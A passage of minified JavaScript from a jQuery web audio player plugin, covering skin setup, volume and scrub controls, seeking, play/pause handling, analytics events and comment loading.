r=parseInt(ea.css("left"),10);ea.outerWidth();"none"==ea.css("display")&&0,isNaN(r)&&(r=20)}if("skin-minion"==o.design_skin&&(n=parseInt(Be.find(".con-playpause").eq(0).offset().left,10)-parseInt(Be.eq(0).offset().left,10)-18,Be.find(".prev-btn").eq(0).css({top:0,left:n}),n+=36,Be.find(".next-btn").eq(0).css({top:0,left:n})),"on"==o.embedded&&window.frameElement){var l={height:na.outerHeight()};o.embedded_iframe_id&&(l.embedded_iframe_id=o.embedded_iframe_id);var d={name:"resizeIframe",params:l};window.parent.postMessage(d,"*")}fe(),o.settings_trigger_resize>0&&o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()}function qe(){o.restyle_player_over_400&&o.restyle_player_under_400&&(jt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),na.removeClass(o.restyle_player_over_400),na.addClass(o.restyle_player_under_400)):(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),na.removeClass(o.restyle_player_under_400),na.addClass(o.restyle_player_over_400)),i(),j(),De.append(na.find(".meta-artist-con")),na.find(".ap-controls").remove(),De.children(".the-thumb-con").remove(),jt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),na.removeClass(o.restyle_player_over_400),na.addClass(o.restyle_player_under_400)):(na.css({"padding-top":""}),console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),na.removeClass(o.restyle_player_under_400),na.addClass(o.restyle_player_over_400)),E({setup_inner_player:!1,setup_media:!1,setup_otherstructure:!0,call_from:"reconstruct"}),oe())}function Se(){D(Je.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_normal_pcm_bg"}),D(Ve.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_normal_pcm_prog"}),Ps=0}function Te(e){var a=$(this);"mousemove"==e.type&&St&&(aux=(e.pageX-Ue.find(".volume_static").eq(0).offset().left)/Ue.find(".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")||a.hasClass("volume-holder"),"skin-redlights"==o.design_skin&&(aux*=10,aux=Math.round(aux),aux/=10),Ie(aux,{call_from:"set_by_mousemove"}),Oa=!1),e.type,"click"==e.type&&(aux=(e.pageX-Ue.find(".volume_static").eq(0).offset().left)/Ue.find(".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-Ue.find(".volume_static").eq(0).offset().top)/Ue.find(".volume_static").eq(0).height()),a.hasClass("volume-holder")&&(aux=1-(e.pageY-Ue.find(".volume_static").eq(0).offset().top)/Ue.find(".volume_static").eq(0).height(),console.log(aux)),Ie(aux,{call_from:"set_by_mouseclick"}),Oa=!1),"mousedown"==e.type&&(St=!0,na.addClass("volume-dragging"),aux=(e.pageX-Ue.find(".volume_static").eq(0).offset().left)/Ue.find(".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-Ue.find(".volume_static").eq(0).offset().top)/Ue.find(".volume_static").eq(0).height()),Ie(aux,{call_from:"set_by_mousedown"}),Oa=!1),"mouseup"==e.type&&(St=!1,na.removeClass("volume-dragging"))}function $e(e){var a=e.pageX;if($(e.target).hasClass("sample-block-start")||$(e.target).hasClass("sample-block-end"))return!1;if("mousemove"==e.type&&(Ge.children(".scrubBox-hover").css({left:a-Ge.offset().left}),"on"==o.scrub_show_scrub_time&&Da)){var t=(a-Ge.offset().left)/Ge.outerWidth()*Da;xa&&(xa.html(dzsapHelpers.formatTime(t)),xa.addClass("scrub-time")),Qa=!0}if("mouseleave"==e.type&&(Qa=!1,xa&&xa.removeClass("scrub-time"),me()),"click"==e.type){na.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation()),Vt&&(Da=Vt.duration),0==pa&&(pa=Ge.width()),0==pa&&(pa=300);var t=(e.pageX-Ge.offset().left)/pa*Da;if(0==tt&&et>0&&(t-=et),o.fakeplayer){setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_seek_to_perc(t/Da,{call_from:"from_feeder_to_feed"})},50)}if(Ne(t,{call_from:"handle_mouse_scrubbar"}),"on"==o.autoplay_on_scrub_click&&0==$a&&Le({call_from:"handle_mouse_scrubbar"}),na.hasClass("from-wc_loop"))return!1}}function Oe(e,a){o.fakeplayer&&(Da=Ja),Ne(e*Da,a)}function Ne(e,a){var t={call_from:"default",deeplinking:"off",call_from_type:"default"};if(a&&(t=$.extend(t,a)),t.call_from,0==e&&(Va=0),qt&&(qt=!1),"on"==t.deeplinking){var s=dzsapHelpers.add_query_arg(window.location.href,"audio_time",e),i={foo:"bar"};history.pushState(i,null,s)}if(e=ye(e),tt&&(e<tt&&(e=tt),e>st&&(e=st)),o.fakeplayer){var n={type:ms,fakeplayer_is_feeder:"on"};return o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=na.get(0)&&("handle_end"!=t.call_from&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from?(n.call_from="seek_to from player source->"+na.attr("data-source")+" < -  old call from - "+t.call_from,o.fakeplayer.get(0).api_change_media(na,n)):(Va=e,Ua=e,Ga=e,na.data("promise-to-play-footer-player-from",e))),setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from&&o.fakeplayer.get(0).api_seek_to(e,{call_from:"from_feeder_to_feed"})},50),!1}if("youtube"==is)try{ha.seekTo(e)}catch(e){console.log("yt seek err - ",e)}if(be({fire_only_once:!0}),setTimeout(function(){be({fire_only_once:!0})},20),"audio"==is){if(!Vt||"waiting"==Vt){if(o.design_skin,ha&&void 0!==ha.currentTime)try{ha.currentTime=e}catch(a){console.log("error on scrub",a," arg - ",e)}return!1}ds=e,Yt.currentTime=ds,0!=ht&&(Va=e),Pe({audioapi_setlasttime:!1}),Le({call_from:"audio_buffer"})}}function He(e){0==Da&&ha&&ha.duration&&(Da=ha.duration),o.fakeplayer&&(Va=Ua,Da=Ja),Va=e*Da,La=!0,be({fire_only_once:!0}),setTimeout(function(){be({fire_only_once:!0})},20)}function je(e){"youtube"==is&&ha.setPlaybackRate(e),"audio"==is&&(ha.playbackRate=e)}function Ie(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),e>1&&(e=1),e<0&&(e=0),"from_fake_player_feeder_from_init_loaded"==t.call_from&&Sa){if("default"!=o.default_volume&&(Tt=!0),Tt)return!1;Tt=!0,console.log("SET VOLUME BY USER",na)}"set_by_mouseclick"!=t.call_from&&"set_by_mousemove"!=t.call_from||(Tt=!0),"youtube"==is&&ha&&ha.setVolume&&ha.setVolume(100*e),"audio"==is&&(ha?(ha.volume=e,va&&(va.volume=e*o.watermark_volume)):ha&&$(ha).attr("preload","metadata")),Re(e,t),Sa&&(t.call_from="from_fake_player",Sa.get(0)&&Sa.get(0).api_visual_set_volume(e,t)&&Sa.get(0).api_visual_set_volume(e,t)),o.fakeplayer&&"from_fake_player"!=t.call_from&&("from_init_loaded"==t.call_from?t.call_from="from_fake_player_feeder_from_init_loaded":t.call_from="from_fake_player_feeder",Sa&&Sa.get(0)&&Sa.get(0).api_set_volume(e,t)&&o.fakeplayer.get(0).api_set_volume(e,t))}function Re(e,a){Ue.hasClass("controls-volume-vertical")?Ue.find(".volume_active").eq(0).css({height:Ue.find(".volume_static").eq(0).height()*e}):Ue.find(".volume_active").eq(0).css({width:Ue.find(".volume_static").eq(0).width()*e}),"skin-wave"==o.design_skin&&"on"==o.skinwave_dynamicwaves&&(Ge.find(".scrub-bg-img").eq(0).css({transform:"scaleY("+e+")"}),Ge.find(".scrub-prog-img").eq(0).css({transform:"scaleY("+e+")"}),"on"==o.skinwave_enableReflect&&(0==e?na.find(".scrub-bg-img-reflect").fadeOut("slow"):na.find(".scrub-bg-img-reflect").fadeIn("slow"))),null!=localStorage&&ft&&localStorage.setItem("dzsap_last_volume_"+ft,e),ut=e}function Me(e){0==Oa?(mt=ut,Ie(0,{call_from:"from_mute"}),Oa=!0):(Ie(mt,{call_from:"from_unmute"}),Oa=!1)}function Ee(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),"on"!=o.design_animateplaypause&&(fa.children(".playbtn").css({display:"block"}),fa.children(".pausebtn").css({display:"none"})),fa.removeClass("playing"),na.removeClass("is-playing"),$a=!1,na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().removeClass("is-playing"),o.parentgallery&&o.parentgallery.removeClass("player-is-playing"),$s=!0,Ss&&Ss(na)}function Pe(e){var a={audioapi_setlasttime:!0,donot_change_media:!1};if(ja)return!1;if(e&&(a=$.extend(a,e)),Ee({call_from:"pause_media"}),1!=a.donot_change_media&&null!=o.fakeplayer){var t={type:ms,fakeplayer_is_feeder:"on"};return o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=na.get(0)&&(t.call_from="pause_media from player "+na.attr("data-source"),o.fakeplayer.get(0).api_change_media(na,t)),setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_pause_media()},100),$a=!1,na.removeClass("is-playing"),void(na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().removeClass("is-playing"))}"youtube"==is&&ha&&ha.pauseVideo&&ha.pauseVideo(),"audio"==is&&(null!=Vt?"placeholder"!=Vt&&"waiting"!=Vt&&(1==a.audioapi_setlasttime&&(ds=Yt.currentTime),as&&as.stop&&as.stop(0)):(ha&&("stop"==o.pause_method?(ha.pause(),ha.src="",te(),$(ha).remove(),ha=null):ha.pause&&ha.pause()),va&&va.pause&&va.pause())),Sa&&Sa.get(0).api_pause_media_visual({call_from:"pause_media in child player"}),$a=!1,na.removeClass("is-playing"),na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().removeClass("is-playing")}function Ae(e){"on"!=o.design_animateplaypause&&(fa.children(".playbtn").css({display:"none"}),fa.children(".pausebtn").css({display:"block"})),$a=!0,$s=!1,na.addClass("is-playing"),na.addClass("first-played"),fa.addClass("playing"),na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().addClass("is-playing"),o.parentgallery&&o.parentgallery.addClass("player-is-playing"),Pt&&Pt.addClass("audioplayer-loaded"),xs&&xs(na),qs&&qs(na)}function Le(e){var a={api_report_play_media:!0,call_from:"default",retry_call:0};if(e&&(a=$.extend(a,e)),Fa||ae(),"api_sync_players_prev"==a.call_from&&(ct=na.parent().children(".audioplayer,.audioplayer-tobe").index(na),o.parentgallery&&o.parentgallery.get(0)&&o.parentgallery.get(0).api_goto_item&&o.parentgallery.get(0).api_goto_item(ct)),dzsapHelpers.is_ios()&&"waiting"==Vt)return setTimeout(function(){e.call_from_aux="waiting audioCtx_buffer or ios",Le(e)},500),!1;if(a.call_from,0==na.hasClass("media-setuped")&&null==o.fakeplayer&&console.log("warning: media not setuped, there might be issues",na.attr("id")),"feed_to_feeder"==a.call_from&&0==na.hasClass("dzsap-loaded")){re();var t=300;if(dzsapHelpers.is_ios(),dzsapHelpers.is_android_good()&&(t=0),"with delay"!=a.call_from_aux)return t?setTimeout(function(){a.call_from_aux="with delay",Le(a)},t):Le(a),!1}for(da=0;da<dzsap_list.length;da++)dzsap_list[da].get(0)&&dzsap_list[da].get(0).api_pause_media&&dzsap_list[da].get(0)!=na.get(0)&&(dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")&&"on"==dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")?dzsap_list[da].get(0).api_destroy_for_rebuffer():dzsap_list[da].get(0).api_pause_media({audioapi_setlasttime:!1}));if(Ra&&(ae(),pe(bs)&&Ne(bs,{call_from:"destroyed_for_rebuffer_playfrom"}),Ra=!1),"on"==o.google_analytics_send_play_event&&window._gaq&&0==Ia&&(window._gaq.push(["_trackEvent","ZoomSounds Play","Play","zoomsounds play - "+es]),Ia=!0),window.ga||window.__gaTracker&&(window.ga=window.__gaTracker),"on"==o.google_analytics_send_play_event&&window.ga&&0==Ia&&(window.console&&console.log("sent event"),Ia=!0,window.ga("send",{hitType:"event",eventCategory:"zoomsounds play - "+es,eventAction:"play",eventLabel:"zoomsounds play - "+es})),Sa&&Sa.get(0).api_play_media_visual({api_report_play_media:!1}),o.fakeplayer){var s={type:ms,fakeplayer_is_feeder:"on",call_from:"play_media_audioplayer"};try{return"click_playpause"==a.call_from&&o.parentgallery&&(o.parentgallery.get(0).api_regenerate_sync_players_with_this_playlist(),o.fakeplayer.get(0).api_regenerate_playerlist_inner()),o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=na.get(0)&&(s.call_from="play_media from player "+na.attr("data-source")+" < -  old call from - "+a.call_from,o.fakeplayer.get(0).api_change_media(na,s),0==na.hasClass("first-played")&&na.data("promise-to-play-footer-player-from")&&(Ne(na.data("promise-to-play-footer-player-from")),setTimeout(function(){na.data("promise-to-play-footer-player-from","")},1e3))),setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_play_media&&o.fakeplayer.get(0).api_play_media({call_from:"feed_to_feeder"})},100),void("off"==_s&&V())}catch(e){console.log("no fake player..",e)}}if("youtube"==is)try{ha&&ha.playVideo?ha.playVideo():a.retry_call<5&&(a.retry_call++,a.call_from="retry for youtube",0==Ha?(Na=!1,w(fs),gs=setTimeout(function(e){Le(e)},500,a)):gs=setTimeout(function(e){Le(e)},500,a))}catch(e){console.log(e)}if("normal"!=is&&"detect"!=is||(is="audio"),"audio"==is)if(na.attr("data-original-type"));else if(Vt){if("placeholder"==Vt||"waiting"==Vt)return;as=Yt.createBufferSource(),as.buffer=Vt,as.connect(Yt.destination),as.connect(Dt),as.start(0,ds)}else ha&&ha.play?ha.play():null==o.fakeplayer&&(It=!0),va&&va.play&&va.play();Ae(a),Sa?(dzsap_currplayer_focused=Sa.get(0),Sa.get(0).api_try_to_submit_view()):(dzsap_currplayer_focused=na.get(0),Qe()),"on"==Ls.play_trigger_step_back&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_step_back(Ls.step_back_amount)}function Qe(){"auto"==_s&&(_s="off"),"off"==_s&&V()}var We,Fe,Ye,De,Be,Ue,Ge,Je,Xe,Ve,Ke,Ze,ea,aa,ta,sa,oa,ia,na=$(this),ra=(na.children(),"ap1"),la="",da=0,pa=0,ca=0,_a=null,ua=null,ma=null,fa=null,ga=null,ha=null,va=null,ya=null,ba=null,wa=null,ka=null,za=null,Ca=null,xa=null,qa=null,Sa=null,Ta=null,$a=!1,Oa=!1,Na=!1,Ha=!1,ja=!1,Ia=!1,Ra=!1,Ma=!1,Ea=!1,Pa=!1,Aa=!1,La=!1,Qa=!1,Wa=!1,Fa=!1,Ya=!1,Da=0,Ba=0,Ua=-1,Ga=-1,Ja=-1,Xa=-1,Va=0,Ka=0,Za=0,et=0,at=0,tt=0,st=0,ot=0,it=0,nt=0,rt=0,lt=0,dt=0,pt=0,ct=-1,_t=0,ut=1,mt=1,ft="",gt="",ht=0,vt=0,yt=0,bt="",wt="",kt="",zt="",Ct=!1,xt=!1,qt=!1,St=!1,Tt=!1,$t=!1,Ot=!0,Nt=!1,Ht=!1,jt=!1,It=!1,Rt=!1,Mt=!1,Et=!1,Pt=null,At=0,Lt=!1,Qt=0,Wt=0,Ft=null,Yt=null,Dt=null,Bt=[],Ut=null,Gt=!1,Jt=!1,Xt=null,Vt=null,Kt=null,Zt="normal",es="",as=null,ts=100,ss=100,os=75,is="",ns=0,rs=null,ls="",ds=0,ps=0,cs=0,_s="auto",us=0,ms="audio",fs="",gs=0,hs=0,vs=0,ys=-1,bs="off",ws=!1,ks=1,zs="127.0.0.1",Cs=null,xs=null,qs=null,Ss=null,Ts=null,$s=!0,Os="auto",Ns="",Hs="",js="",Is="",Rs=20,Ms=0,Es=0,Ps=0,As=null;0==isNaN(parseInt(o.design_thumbh,10))&&(o.design_thumbh=parseInt(o.design_thumbh,10)),window.dzsap_player_index++,e(),"on"==o.autoplay&&"on"==o.cue&&(o.preload_method="auto");var Ls=dzsapHelpers.dzsap_generate_keyboard_controls();return na.addClass("preload-method-"+o.preload_method),o.wavesurfer_pcm_length=Number(o.wavesurfer_pcm_length),"default"==o.skinwave_preloader_code&&(o.skinwave_preloader_code=dzsapSvgs.svg_preloader_code),o.settings_trigger_resize=parseInt(o.settings_trigger_resize,10),o.watermark_volume=parseFloat(o.watermark_volume),js=o.settings_extrahtml_in_float_right,na.children(".extra-html-in-controls-right").length>0&&(js+=na.children(".extra-html-in-controls-right").eq(0).html()),na.children(".extra-html-in-controls-left").length>0&&""==o.settings_extrahtml_in_float_left&&(o.settings_extrahtml_in_float_left=na.children(".extra-html-in-controls-left").eq(0).html()),js&&(js=String(js).replace(/{{svg_share_icon}}/g,dzsapSvgs.svg_share_icon)),function(){if(na.css({opacity:""}),na.addClass(o.extra_classes_player),na.hasClass("dzsap-inited"))return!1;if(na.addClass("dzsap-inited"),window.dzsap_player_index++,""==o.design_skin&&(o.design_skin="skin-default"),/ skin-/g.test(na.attr("class"))||na.addClass(o.design_skin),na.hasClass("skin-default")&&(o.design_skin="skin-default"),na.hasClass("skin-wave")&&(o.design_skin="skin-wave"),na.hasClass("skin-justthumbandbutton")&&(o.design_skin="skin-justthumbandbutton"),na.hasClass("skin-pro")&&(o.design_skin="skin-pro"),na.hasClass("skin-aria")&&(o.design_skin="skin-aria"),na.hasClass("skin-silver")&&(o.design_skin="skin-silver"),na.hasClass("skin-redlights")&&(o.design_skin="skin-redlights"),na.hasClass("skin-steel")&&(o.design_skin="skin-steel"),na.hasClass("skin-customcontrols")&&(o.design_skin="skin-customcontrols"),"skin-wave"==o.design_skin&&"auto"==o.scrubbar_type&&(o.scrubbar_type="wave"),"auto"==o.scrubbar_type&&(o.scrubbar_type="bar"),i(),"on"==na.attr("data-viewsubmitted")&&(_s="on"),na.attr("data-userstarrating")&&(ys=Number(na.attr("data-userstarrating"))),na.hasClass("skin-minimal")&&(o.design_skin="skin-minimal","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),na.hasClass("skin-minion")&&(o.design_skin="skin-minion","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),"skin-default"==o.design_skin&&"default"==o.design_thumbh&&(ia=na.height()-40,Ct=!0),dzsapHelpers.dzsap_is_mobile()&&$("body").addClass("is-mobile"),"on"==o.mobile_delete&&dzsapHelpers.dzsap_is_mobile()){var e=null
;return na.parent().parent().hasClass("dzsap-sticktobottom")&&(e=na.parent().parent()),e&&(e.prev().hasClass("dzsap-sticktobottom-placeholder")&&e.prev().remove(),e.remove()),na.remove(),!1}if(Aa=dzsapHelpers.can_canvas(),j(),o.design_color_bg&&(o.design_wave_color_bg=o.design_color_bg),o.design_color_highlight&&(o.design_wave_color_progress=o.design_color_highlight),"skin-justthumbandbutton"==o.design_skin&&("default"==o.design_thumbh&&(o.design_thumbh=""),o.disable_timer="on",o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-redlights"==o.design_skin&&(o.disable_timer="on",o.disable_volume="off","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-steel"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="off"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"skin-customcontrols"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="on"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"canvas"==o.skinwave_wave_mode&&(o.skinwave_enableReflect="off",na.addClass("skin-wave-no-reflect")),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"off"==o.skinwave_enableReflect&&na.addClass("skin-wave-no-reflect"),"default"==o.design_thumbh&&(ia=200),""==o.embed_code&&na.find("div.feed-embed-code").length>0&&(o.embed_code=na.find("div.feed-embed-code").eq(0).html()),"default"==o.design_animateplaypause&&(o.design_animateplaypause="off"),"on"==o.design_animateplaypause&&na.addClass("design-animateplaypause"),""==o.skinwave_comments_playerid?(void 0!==na.attr("id")&&(ft=na.attr("id")),na.attr("data-playerid")&&(ft=na.attr("data-playerid"))):(ft=o.skinwave_comments_playerid,na.attr("id")||na.attr("id",ft)),na.attr("data-playerid")||""==ft&&(ft=dzsapHelpers.dzs_clean_string(na.attr("data-source")),na.attr("data-playerid",ft)),isNaN(Number(ft)),""==ft&&(o.skinwave_comments_enable="off"),"on"==o.mobile_disable_fakeplayer&&dzsapHelpers.dzsap_is_mobile()&&na.attr("data-fakeplayer",""),na.attr("data-fakeplayer")){var g=$(na.attr("data-fakeplayer"));0==g.length&&(g=$(String(na.attr("data-fakeplayer")).replace("#",".")),g.length&&(o.fakeplayer=$(String(na.attr("data-fakeplayer")).replace("#",".")),na.attr("data-fakeplayer",String(na.attr("data-fakeplayer")).replace("#",".")))),0==g.length?na.attr("data-fakeplayer",""):(na.addClass("player-is-feeding"),na.attr("data-type")&&(o.fakeplayer=$(na.attr("data-fakeplayer")).eq(0),ms=na.attr("data-type"),na.attr("data-original-type",ms)))}if(na.addClass("scrubbar-type-"+o.scrubbar_type),na.children(".extra-html").length>0&&""==o.settings_extrahtml){o.settings_extrahtml=na.children(".extra-html").eq(0).html(),Kt=na.children(".extra-html").eq(0);var v=/{\{ratesubmitted=(.?)}}/g;if(v.test(String(o.settings_extrahtml))){v.lastIndex=0;var b=v.exec(String(o.settings_extrahtml));ys=b[1],o.settings_extrahtml=String(o.settings_extrahtml).replace(v,""),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}na.children(".extra-html").remove()}"on"==o.construct_player_list_for_sync&&0==dzsap_list_for_sync_sw_built&&(dzsap_list_for_sync_players=[],dzsap_list_for_sync_sw_built=!0,$(".audioplayer.is-single-player,.audioplayer-tobe.is-single-player").each(function(){var e=$(this);e.hasClass("dzsap_footer")||"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)}),clearTimeout(dzsap_list_for_sync_inter_build),dzsap_list_for_sync_inter_build=setTimeout(function(){dzsap_list_for_sync_sw_built=!1},500)),bs=o.playfrom,ce(na.attr("data-playfrom"))&&(bs=na.attr("data-playfrom")),0==isNaN(parseInt(bs,10))&&(bs=parseInt(bs,10)),"off"!=bs&&""!=bs||dzsapHelpers.get_query_arg(window.location.href,"audio_time")&&(bs=ye(dzsapHelpers.get_query_arg(window.location.href,"audio_time"))),gt=ft;var w=null;if(w=Ta||Sa||null,"dzs_footer"==gt&&(gt=dzsapHelpers.dzs_clean_string(na.attr("data-source"))),w&&(w.attr("data-playerid")?gt=w.attr("data-playerid"):w.attr("data-source")&&(gt=w.attr("data-source"))),"youtube"==na.attr("data-type")&&(o.type="youtube",is="youtube"),"soundcloud"==na.attr("data-type")&&(o.type="soundcloud",is="soundcloud",o.skinwave_enableSpectrum="off",na.removeClass("skin-wave-is-spectrum")),"mediafile"==na.attr("data-type")&&(o.type="audio",is="audio"),"shoutcast"==na.attr("data-type")&&(o.type="shoutcast",is="audio",o.disable_timer="on",o.skinwave_enableSpectrum="off","skin-default"==o.design_skin&&(o.disable_scrub="on")),""==is&&(is="audio"),Hs="","normal"!=is&&"audio"!=is||(na.attr("data-streamtype")&&"off"!=na.attr("data-streamtype")?(Hs=na.attr("data-streamtype"),kt=na.attr("data-source"),na.addClass("is-radio-type")):Hs=""),wt=na.attr("data-source"),"audio"==is&&(wt=na.attr("data-source")),!na.hasClass("audioplayer")){if(ra=void 0!=na.attr("id")?na.attr("id"):"ap"+dzsap_globalidind++,fs="ytplayer_"+ra,na.removeClass("audioplayer-tobe"),na.addClass("audioplayer"),fe(),setTimeout(function(){fe()},1e3),na.find(".the-comments").length>0&&na.find(".the-comments").eq(0).children().length>0)rs=na.find(".the-comments").eq(0).children();else if("on"==o.skinwave_comments_retrievefromajax){var k={action:"dzsap_get_comments",postdata:"1",playerid:ft};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:k,success:function(e){na.prependOnce('<div class="the-comments"></div>',".the-comments"),e.indexOf("a-comment")>-1&&(e=e.replace(/a-comment/g,"a-comment dzstooltip-con"),e=e.replace(/dzstooltip arrow-bottom/g,"dzstooltip arrow-from-start transition-slidein arrow-bottom")),na.find(".the-comments").eq(0).html(e),rs=na.find(".the-comments").eq(0).children(),P()},error:function(e){window.console}})}if("canvas"!=o.skinwave_wave_mode||"skin-wave"!=o.design_skin&&!na.attr("data-fakeplayer")||q(),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&(o.autoplay="off",o.disable_volume="on","off"==o.cue&&(o.cue="on"),o.cue="on"),"off"==o.cue&&(na.addClass("cue-off"),o.autoplay="on"),"youtube"==is&&s(),bt=na.attr("data-source"),void 0!=na.attr("data-source")&&String(na.attr("data-source")).indexOf("https://soundcloud.com/")>-1&&(is="soundcloud"),"soundcloud"==is&&I(),E(),"skin-wave"==o.design_skin&&("audio"==is||"soundcloud"==is||"fake"==is)&&"on"==o.skinwave_comments_enable){var z='<div class="comments-holder">';o.skinwave_comments_links_to?z+='<a href="'+o.skinwave_comments_links_to+'" target="_blank" class="the-bg"></a>':z+='<div class="the-comments-holder-bg"></div>',z+='</div><div class="clear"></div><div class="comments-writer"><div class="comments-writer-inner"><div class="setting"><div class="setting-label"></div><textarea name="comment-text" placeholder="Your comment.." type="text" class="comment-input"></textarea><div class="float-right"><button class="submit-ap-comment dzs-button-dzsap float-right">Submit</button><button class="cancel-ap-comment dzs-button-dzsap float-right">Cancel</button></div><div class="overflow-it"><input placeholder="Your email.." name="comment-email" type="text" class="comment-input"/></div><div class="clear"></div></div></div></div>',"normal"==Zt?_a.appendOnce(z):na.appendOnce(z),za=na.find(".comments-holder").eq(0),Ca=na.find(".comments-writer").eq(0),P(),za.on("click",f),Ca.find(".cancel-ap-comment").bind("click",h),Ca.find(".submit-ap-comment").bind("click",y)}if(""!=o.settings_extrahtml&&(na.append('<div class="extra-html">'+o.settings_extrahtml+"</div>"),aa=na.children("extra-html"),Kt&&Kt.attr("data-playerid")&&(aa=Kt.attr("data-playerid")),Kt&&Kt.attr("data-posttype")&&(aa=Kt.attr("data-posttype"))),"on"==o.autoplay&&"on"==o.cue&&(us=1),"youtube"==is&&dzsapHelpers.is_ios(),!1)return na.height()<200&&na.height(200),x='<iframe width="100%" height="100%" src="//www.youtube.com/embed/'+bt+'" frameborder="0" allowfullscreen></iframe>',void na.html(x);if("on"==o.cue&&"soundcloud"!=is)if((dzsapHelpers.is_android()||dzsapHelpers.is_ios())&&na.find(".playbtn").bind("click",Le),es=na.attr("data-source"),es.indexOf("{{generatenonce}}")>-1){var C="",x=/id=(\d*?)/g.exec(es);x&&(C=x[1]),$.ajax({type:"POST",url:es,data:{},success:function(e){e&&e.indexOf(C)>-1&&(na.attr("data-source",e),ae())}})}else"icecast"!=Hs?(ae(),"shoutcast"==Hs&&setInterval(function(){a()},1e4)):"icecast"==Hs&&setInterval(function(){a()},1e4);else na.find(".playbtn").bind("click",u),na.find(".scrubbar").bind("click",u),xe();if(setInterval(function(){xt=!0},3e3),setInterval(function(){qt=!0},2e3),na.parent().hasClass("dzsap-sticktobottom")&&(Pt=na.parent()),na.parent().parent().hasClass("dzsap-sticktobottom")&&(Pt=na.parent().parent()),Pt){na.hasClass("theme-dark")&&Pt.addClass("theme-dark"),setTimeout(function(){Pt.addClass("inited")},500),Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin),"skin-wave"==o.design_skin&&(Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt)),la=na.attr("class");var S=/(skinvariation-.*?)($| )/g,x=S.exec(la);x&&x[1]&&(Pt.addClass(x[1]),Pt.prev().addClass(x[1]))}na.get(0).api_destroy=_,na.get(0).api_play=Le,na.get(0).api_get_last_vol=ne,na.get(0).api_click_for_setup_media=u,na.get(0).api_init_loaded=re,na.get(0).api_handleResize=xe,na.get(0).api_set_playback_speed=je,na.get(0).api_change_media=p,na.get(0).api_seek_to_perc=Oe,na.get(0).api_seek_to=Ne,na.get(0).api_seek_to_visual=He,na.get(0).api_set_volume=Ie,na.get(0).api_visual_set_volume=Re,na.get(0).api_destroy_listeners=c,na.get(0).api_pause_media=Pe,na.get(0).api_pause_media_visual=Ee,na.get(0).api_play_media=Le,na.get(0).api_play_media_visual=Ae,na.get(0).api_handle_end=Ce,na.get(0).api_change_visual_target=l,na.get(0).api_change_design_color_highlight=d,na.get(0).api_draw_scrub_prog=fe,na.get(0).api_draw_curr_time=me,na.get(0).api_get_times=ve,na.get(0).api_check_time=be,na.get(0).api_sync_players_goto_next=ze,na.get(0).api_sync_players_goto_prev=ke,na.get(0).api_regenerate_playerlist_inner=function(){M()},na.get(0).api_get_time_curr=function(){return Ga},na.get(0).api_set_time_curr=function(e){Ua=e,La=!0,0==tt&&et>0&&(Ua=et+Ua)},na.get(0).api_get_time_total=function(){return 